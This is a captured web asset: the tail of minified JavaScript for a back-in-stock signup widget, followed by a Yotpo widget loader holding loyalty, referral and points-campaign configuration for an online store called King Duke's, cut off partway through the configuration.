0):null},Kc={google:{families:[]}},$c=["lighter","normal","bold"],qc=t(144),ij="/home/travis/build/YotpoLtd/communication-app/libs/common-ui/forms/src/exports/BackInStock.export.js";const ej=function(e,t,a,M,n,u,r){var o,I,N=null!=e&&null!==(t=e.settings)&&void 0!==t&&null!==(a=t.button)&&void 0!==a&&a.place?null==e||null===(M=e.settings)||void 0===M||null===(n=M.button)||void 0===n?void 0:n.place:{},g=null!=e&&null!==(u=e.settings)&&void 0!==u&&null!==(r=u.button)&&void 0!==r&&r.disabled?null:function(i){var e=function(i){var e=document.body||document.getElementsByTagName("body")[0],t=null;if(null!=i&&i.selector)try{if(t=e.querySelector(i.selector),(0,j.isObject)(t))return{element:t,position:null!=i&&i.position&&["after","before","in"].includes(i.position)?i.position:"after"}}catch(i){console.log("Invalid selector")}return t=e.querySelector('div[class="product-form__buttons"]'),(0,j.isObject)(t)?{element:t,position:"in"}:(t=e.querySelector('form[action="/cart/add"]'),(0,j.isObject)(t)?{element:t,position:"in"}:{element:t,position:null})}(i);if((0,j.isNull)(e.position)||(0,j.isNull)(e.element))return null;var t=e.position,a=document.createElement("div");return a.style.setProperty("width","100%"),["after","before"].includes(t)?e.element.parentNode.insertBefore(a,"after"===t?e.element.nextSibling:e.element):e.element.appendChild(a)}(N);if((0,j.isNull)(g))return null;o=document.body||document.getElementsByTagName("body")[0],(I=document.createElement("div")).id="SMSBumpBISModal",I.style.zIndex="9999999",I.style.position="relative",o.appendChild(I);var l=Kc,s=$c,L=function(i){var e,t,a,M,n=[];return null!=i&&i.buttonText&&n.push(i.buttonText.fontFamily),null!=i&&i.textSettings&&(null!=i&&null!==(e=i.textSettings)&&void 0!==e&&e.headingText&&n.push(i.textSettings.headingText.fontFamily),null!=i&&null!==(t=i.textSettings)&&void 0!==t&&t.bodyText&&n.push(i.textSettings.bodyText.fontFamily),null!=i&&null!==(a=i.textSettings)&&void 0!==a&&a.buttonText&&n.push(i.textSettings.buttonText.fontFamily),null!=i&&null!==(M=i.textSettings)&&void 0!==M&&M.footerText&&n.push(i.textSettings.footerText.fontFamily)),n},y=function(i,e){return e.map((function(e){i.includes(e)||i.push(e)})),i},T=[],D=null==e?void 0:e.settings;D&&(null!=D&&D.button&&(T=y(T,L(D.button))),null!=D&&D.mainPopUp&&(T=y(T,L(D.mainPopUp))),null!=D&&D.successPopUp&&(T=y(T,L(D.successPopUp)))),l.google.families=T.reduce((function(i,e){return i.includes(e+":"+s.join(",")+";")?i:[].concat(i,[e+":"+s.join(",")+";"])}),"").filter((function(i){return""!==i})),i.default.render(c(qc.Z,{config:l,children:c(Rn,Object.assign({},e,{children:c(Vc,{},void 0,0,{fileName:ij,lineNumber:166,columnNumber:17},this)}),void 0,0,{fileName:ij,lineNumber:165,columnNumber:13},this)},void 0,0,{fileName:ij,lineNumber:164,columnNumber:9},this),g)}(BackInStockForm);var tj;(tj=window).smsBumpBackInStock=tj.smsBumpBackInStock||{},tj.smsBumpBackInStock.changeSelectedVariant=function(i){var e={detail:{variant_id:i}};tj.document.dispatchEvent(new CustomEvent("SMSBumpBISVariantChange",e))},tj.smsBumpBackInStock.subscribe=function(i){var e,t;tj.BackInStockForm=tj.BackInStockForm||void 0;var a=i.phone,M=i.email,n=i.country,u=i.timezone,r=i.customer_id,o=i.variant,c=i.product,j={form_id:null===(e=tj.BackInStockForm)||void 0===e?void 0:e.form_id,phone:a,email:M,country:n,timezone:u,customer_id:r,variant_id:null==o?void 0:o.id,variant_title:(null==o?void 0:o.public_title)||(null==o?void 0:o.title),sku:null==o?void 0:o.sku,product_id:null==c?void 0:c.id,title:null==c?void 0:c.title};return wn(j,null===(t=tj.BackInStockForm)||void 0===t?void 0:t.platform)}})(),a})()));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ
body_size: 12523
content:

if (typeof (window) !== 'undefined' && window.performance && window.performance.mark) {
  window.performance.mark('yotpo:loader:loaded');
}
var yotpoWidgetsContainer = yotpoWidgetsContainer || { guids: {} };
(function(){
    var guid = "H2wP9Jy5lXMKowGCAxePgQ";
    var loader = {
        loadDep: function (link, onLoad, strategy) {
            var script = document.createElement('script');
            script.onload = onLoad || function(){};
            script.src = link;
            if (strategy === 'defer') {
                script.defer = true;
            } else if (strategy === 'async') {
                script.async = true;
            }
            script.setAttribute("type", "text/javascript");
            script.setAttribute("charset", "utf-8");
            document.head.appendChild(script);
        },
        config: {
            data: {
                guid: guid
            },
            widgets: {
            
                "1215295": {
                    instanceId: "1215295",
                    instanceVersionId: "466727935",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-floater/app.v0.40.0-7482.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "banner-background-color": "rgba(81, 40, 79, 1.00)",
                      "banner-height": "low",
                      "banner-logged-in-text": "YOU HAVE {{point_balance}} POINTS",
                      "banner-logged-out-text": "KING DUKE'S REWARDS",
                      "banner-point-balance-font-size": "14px",
                      "banner-position": "footer",
                      "banner-text-color": "rgba(255, 255, 255, 1.00)",
                      "banner-text-font-size": "14px",
                      "button-type": "rounded_rectangle",
                      "confirmation-no-button-type": "borderless",
                      "confirmation-no-text": "CANCEL",
                      "confirmation-text": "Redeem reward?",
                      "confirmation-yes-text": "REDEEM",
                      "coupon-copied-text": "COPIED",
                      "coupon-headline-font-size": "16px",
                      "coupon-headline-text": "You’ve got {{reward}}! 🎉",
                      "coupon-instructions-text": "Copy the code to apply it at checkout. We’ve also sent it to your email.",
                      "coupon-texts-font-size": "14px",
                      "drawer-action-color": "rgba(81, 40, 79, 1.00)",
                      "drawer-background-color": "#ffffff",
                      "drawer-customer-first-name": "{{customer_first_name}}",
                      "drawer-logged-in-headline-text-font-size": "20px",
                      "drawer-logged-out-headline-text": "💰 Earn {{points_amount}} points for every $1 you spend",
                      "drawer-logged-out-headline-text-font-size": "16px",
                      "drawer-point-balance-text": "{{point_balance}} points",
                      "drawer-sign-in-text-font-size": "14px",
                      "drawer-sign-up-subtitle-text-font-size": "14px",
                      "drawer-sign-up-title-text-font-size": "16px",
                      "drawer-subtitles-color": "#909296",
                      "insufficient-points-text": "Not enough points",
                      "logged-out-headline-text-font-size": "16px",
                      "missing-points-text": "⚡ You're {{points_amount}} points away!",
                      "non-member-rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "non-member-rewards-disclaimer-text-size": "12px",
                      "non-member-rewards-disclaimer-type": "no-disclaimer",
                      "non-member-rewards-join-button-subtitle-size": "14px",
                      "non-member-rewards-join-button-subtitle-text": "Earn {{new_member_reward}}",
                      "non-member-rewards-join-button-text": "Complete program signup",
                      "non-member-rewards-join-button-text-size": "16px",
                      "non-member-title-text": "You’re a step away from rewards!",
                      "non-member-title-text-font-size": "20px",
                      "points-cost-suffix-text": "points",
                      "points-cost-text": "{{points}} points",
                      "primary-font-name-and-url": "Oswald@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/oswald/v1/oswald_400.css",
                      "redeem-text": "GET REWARD",
                      "secondary-font-name-and-url": "Roboto@300|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/roboto/v1/roboto_300.css",
                      "section_message_field": "Only for brands using Shopify’s new customer accounts and have program eligibility set to “only members who signed up.”",
                      "show-less-redemptions-text": "See less",
                      "show-more-redemptions-text": "See more rewards",
                      "sign-in-link-text": "Log in",
                      "sign-in-text": "Already a member?",
                      "sign-up-subtitle-text": "Earn {{new_member_reward}}",
                      "sign-up-title-text": "Join now"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "isHidden": false,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "34911",
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6",
                      "storeLoginUrl": "//www.kingdukes.com/account/login",
                      "storeRegistrationUrl": "//www.kingdukes.com/account/register",
                      "urlMatch": "^((?!\\.yotpo.com|localhost:|[0-9]+\\/checkouts\\/).)*$"
                    },
                    className: "LoyaltyFloaterWidget",
                    dependencyGroupId: null
                },
            
                "380922": {
                    instanceId: "380922",
                    instanceVersionId: "24336933",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(98,185,175,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "customer-email-view-header": "🐾 Refer a Friend 🐾",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "Earn Rewards for Referring a Friend!",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(81,40,79,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails - once they make a purchase you'll automatically receive your points!",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING!",
                      "fonts-primary-font-name-and-url": "Roboto@700|https://fonts.googleapis.com/css?family=Roboto:700\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Roboto@400|https://fonts.googleapis.com/css?family=Roboto:400\u0026display=swap",
                      "header-color": "rgba(81,40,79,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(98,185,175,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(98,185,175,1)",
                      "next-button-type": "capsule_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $10 off their first order and you will get 100 points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "🐾 Refer a Friend 🐾",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "Earn Rewards for Referring a Friend!",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "rgba(81,40,79,1)",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba(81,40,79,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "centered",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": "true",
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338397": {
                    instanceId: "338397",
                    instanceVersionId: "13158856",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-referral-widget/app.v1.6.42-3661.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/ReferralWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_15_14_03_31_115.css",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba(84,40,76,1)",
                      "background-image-url": "",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Sign up to get the latest on sales, new releases, events, and more …",
                      "customer-email-view-header": "",
                      "customer-email-view-input-placeholder": "Enter your email address...",
                      "customer-email-view-title": "JOIN OUR PACK - Newsletter",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba(255,255,255,1)",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "THANKS FOR REFERRING",
                      "fonts-primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Nunito Sans@400|https://fonts.googleapis.com/css?family=Nunito+Sans:400\u0026display=swap",
                      "header-color": "rgba(255,255,255,1)",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba( 118, 140,  220, 1 )",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $20 off their first order of $40 and get $20 (in points) for each successful referral",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "GIVE $20, GET $20",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": true,
                      "share-allow-whatsapp": true,
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba(84,40,76,1)",
                      "title-color": "rgba(255,255,255,1)",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "left",
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": "false",
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_3"
                    },
                    staticContent: {
                      "companyName": "King Duke's",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "34911",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
                "338396": {
                    instanceId: "338396",
                    instanceVersionId: "318727587",
                    templateAssetUrl: "https://cdn-widget-assets.yotpo.com/widget-loyalty-campaigns/app.v0.12.12-3931.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CampaignWidget/H2wP9Jy5lXMKowGCAxePgQ/css-overrides/css-overrides.2023_02_16_19_38_28_648.css",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-325303-background-color": "#f9faff",
                      "campaign-item-325303-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325303-background-type": "color",
                      "campaign-item-325303-border-color": "#848ca3",
                      "campaign-item-325303-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325303-description-font-size": 16,
                      "campaign-item-325303-exclude_audience_names": [],
                      "campaign-item-325303-hover-view-tile-message": "Earn 50 points when you create an account",
                      "campaign-item-325303-icon-color": "#768cdc",
                      "campaign-item-325303-icon-type": "customIcon",
                      "campaign-item-325303-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_14_54_402",
                      "campaign-item-325303-include_audience_ids": "1",
                      "campaign-item-325303-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325303-special-reward-enabled": "false",
                      "campaign-item-325303-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325303-special-reward-headline-text": "Just for you!",
                      "campaign-item-325303-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325303-special-reward-headline-title-font-size": "16",
                      "campaign-item-325303-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325303-tile-description": "Create an account",
                      "campaign-item-325303-tile-reward": "50 Points",
                      "campaign-item-325303-title-font-color": "#011247",
                      "campaign-item-325303-title-font-size": 22,
                      "campaign-item-325303-type": "CreateAccountCampaign",
                      "campaign-item-325304-background-color": "#f9faff",
                      "campaign-item-325304-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325304-background-type": "color",
                      "campaign-item-325304-border-color": "#848ca3",
                      "campaign-item-325304-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325304-description-font-size": 16,
                      "campaign-item-325304-exclude_audience_names": [],
                      "campaign-item-325304-hover-view-tile-message": "Earn 1 point for every $1.00 you spend in our store",
                      "campaign-item-325304-icon-color": "#768cdc",
                      "campaign-item-325304-icon-type": "customIcon",
                      "campaign-item-325304-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_40_49_290",
                      "campaign-item-325304-include_audience_ids": "1",
                      "campaign-item-325304-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325304-special-reward-enabled": "false",
                      "campaign-item-325304-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325304-special-reward-headline-text": "Just for you!",
                      "campaign-item-325304-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325304-special-reward-headline-title-font-size": "16",
                      "campaign-item-325304-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325304-tile-description": "Make a purchase",
                      "campaign-item-325304-tile-reward": "1 Points Per $1.00",
                      "campaign-item-325304-title-font-color": "#011247",
                      "campaign-item-325304-title-font-size": 22,
                      "campaign-item-325304-type": "PointsForPurchasesCampaign",
                      "campaign-item-325307-action-tile-action-text": "Add My Birthday",
                      "campaign-item-325307-action-tile-ask-year": "false",
                      "campaign-item-325307-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-325307-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-325307-action-tile-european-date-format": "false",
                      "campaign-item-325307-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-325307-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-325307-action-tile-title": "Earn 50 points on your birthday",
                      "campaign-item-325307-background-color": "#f9faff",
                      "campaign-item-325307-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-325307-background-type": "color",
                      "campaign-item-325307-border-color": "#848ca3",
                      "campaign-item-325307-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-325307-description-font-size": 16,
                      "campaign-item-325307-exclude_audience_names": [],
                      "campaign-item-325307-icon-color": "#768cdc",
                      "campaign-item-325307-icon-type": "customIcon",
                      "campaign-item-325307-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_24_48_308",
                      "campaign-item-325307-include_audience_ids": "1",
                      "campaign-item-325307-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-325307-special-reward-enabled": "false",
                      "campaign-item-325307-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-325307-special-reward-headline-text": "Just for you!",
                      "campaign-item-325307-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-325307-special-reward-headline-title-font-size": "16",
                      "campaign-item-325307-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-325307-tile-description": "Happy Birthday",
                      "campaign-item-325307-tile-reward": "50 Points",
                      "campaign-item-325307-title-font-color": "#011247",
                      "campaign-item-325307-title-font-size": 22,
                      "campaign-item-325307-type": "BirthdayCampaign",
                      "campaign-item-329366-action-tile-action-text": "Follow Us",
                      "campaign-item-329366-action-tile-title": "Earn 25 points when you follow us on Instagram",
                      "campaign-item-329366-background-color": "#f9faff",
                      "campaign-item-329366-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329366-background-type": "color",
                      "campaign-item-329366-border-color": "#848ca3",
                      "campaign-item-329366-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329366-description-font-size": 16,
                      "campaign-item-329366-exclude_audience_names": [],
                      "campaign-item-329366-icon-color": "#768cdc",
                      "campaign-item-329366-icon-type": "customIcon",
                      "campaign-item-329366-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_30_053",
                      "campaign-item-329366-include_audience_ids": "1",
                      "campaign-item-329366-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329366-special-reward-enabled": "false",
                      "campaign-item-329366-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329366-special-reward-headline-text": "Just for you!",
                      "campaign-item-329366-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329366-special-reward-headline-title-font-size": "16",
                      "campaign-item-329366-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329366-tile-description": "Follow us on Instagram",
                      "campaign-item-329366-tile-reward": "25 Points",
                      "campaign-item-329366-title-font-color": "#011247",
                      "campaign-item-329366-title-font-size": 22,
                      "campaign-item-329366-type": "InstagramFollowCampaign",
                      "campaign-item-329367-action-tile-action-text": "Like Page",
                      "campaign-item-329367-action-tile-title": "Earn 25 points when you Like our Facebook page",
                      "campaign-item-329367-background-color": "#f9faff",
                      "campaign-item-329367-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-329367-background-type": "color",
                      "campaign-item-329367-border-color": "#848ca3",
                      "campaign-item-329367-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-329367-description-font-size": 16,
                      "campaign-item-329367-exclude_audience_names": [],
                      "campaign-item-329367-icon-color": "#768cdc",
                      "campaign-item-329367-icon-type": "customIcon",
                      "campaign-item-329367-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_16_12_25_12_052",
                      "campaign-item-329367-include_audience_ids": "1",
                      "campaign-item-329367-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-329367-special-reward-enabled": "false",
                      "campaign-item-329367-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-329367-special-reward-headline-text": "Just for you!",
                      "campaign-item-329367-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-329367-special-reward-headline-title-font-size": "16",
                      "campaign-item-329367-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-329367-tile-description": "Like our Facebook page",
                      "campaign-item-329367-tile-reward": "25 Points",
                      "campaign-item-329367-title-font-color": "#011247",
                      "campaign-item-329367-title-font-size": 22,
                      "campaign-item-329367-type": "FacebookPageVisitCampaign",
                      "campaign-item-848777-action-tile-action-text": "Click here",
                      "campaign-item-848777-action-tile-title": "Earn points when your friend makes a purchase!",
                      "campaign-item-848777-background-color": "#f9faff",
                      "campaign-item-848777-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-848777-background-type": "color",
                      "campaign-item-848777-border-color": "#848ca3",
                      "campaign-item-848777-custom-action-tile-action-url": "https://www.kingdukes.com/pages/referral",
                      "campaign-item-848777-description-font-color": "rgba(0,0,0,1)",
                      "campaign-item-848777-description-font-size": 16,
                      "campaign-item-848777-displayname": "Refer a friend! (848777)",
                      "campaign-item-848777-icon-color": "#768cdc",
                      "campaign-item-848777-icon-type": "customIcon",
                      "campaign-item-848777-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/H2wP9Jy5lXMKowGCAxePgQ/images/image_2023_02_15_18_42_23_533",
                      "campaign-item-848777-tile-description": "Refer a friend!",
                      "campaign-item-848777-tile-reward": "100 points",
                      "campaign-item-848777-title-font-color": "#011247",
                      "campaign-item-848777-title-font-size": 22,
                      "campaign-item-848777-type": "FreeTextCampaign",
                      "campaign-item-848777-view-show-custom-action-button": "true",
                      "campaign-title-font-color": "#011247",
                      "campaign-title-size": "27px",
                      "completed-tile-headline": "Completed",
                      "completed-tile-message": "You already completed this campaign",
                      "container-headline": "EARN POINTS FOR ACTIONS",
                      "general-hover-tile-button-color": "#ffffff",
                      "general-hover-tile-button-text-color": "#140060",
                      "general-hover-tile-button-type": "filled_rectangle",
                      "general-hover-tile-color-overlay": "#011247",
                      "general-hover-tile-text-color": "#ffffff",
                      "headline-font-color": "rgba(0,0,0,1)",
                      "headline-font-size": 24,
                      "logged-out-is-redirect-after-login-to-current-page": "true",
                      "logged-out-message": "Already a member?",
                      "logged-out-sign-in-text": "Log in",
                      "logged-out-sign-up-text": "Sign up",
                      "main-text-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "secondary-text-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat\u0026display=swap",
                      "selected-audiences": "1",
                      "selected-extensions": [
                        "325303",
                        "325304",
                        "848777",
                        "325307",
                        "329367",
                        "329366"
                      ],
                      "special-reward-enabled": "false",
                      "special-reward-headline-background-color": "#E0DBEF",
                      "special-reward-headline-text": "Special for you",
                      "special-reward-headline-title-font-color": "#5344A6",
                      "special-reward-headline-title-font-size": "16",
                      "special-reward-tile-border-color": "#8270E7",
                      "tile-border-color": "#848ca3",
                      "tile-spacing-type": "small",
                      "tiles-background-color": "#f9faff",
                      "time-between-rewards-days": "You're eligible to participate again in *|days|* days.",
